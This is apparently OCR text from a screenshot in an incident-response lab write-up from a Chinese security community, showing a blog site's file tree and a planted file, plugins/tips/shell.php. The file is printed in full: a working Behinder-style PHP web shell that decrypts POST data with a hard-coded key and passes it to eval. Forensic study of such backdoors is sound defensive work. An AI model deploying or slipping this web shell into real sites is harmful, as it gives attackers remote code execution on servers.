 auto_install content plugins tips shell.php
当前文件
项目
项目
auto_install H:\应急响应\玄机\第四章 windows实战-er
admin
content
backup
cache
comment.php
index.php
link.php
logalias.php
logsort.php
logtags.php
navi.php
newlog.php
options.php
record.php
sort.php
sta.php
tags.php
user.php
plugins
tips
icon_tips.gif
shell.php
tips.php
tips_callback.php
tips_setting.php
tips_show.php
tpl_options
index.php
templates
uploadfile
include
.htaccess
auto_install.json
config.php
docker-compose.yml
favicon.ico
README.md tips.php shell.php
1 <?php
2 @error_reporting( error_level: 0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents( filename: "php://input");
8 if(!extension_loaded( extension: 'openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, cipher_algo: "AES128", $key);
20 }
21 $arr=explode( separator: '|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
26 ?>
27
先知社区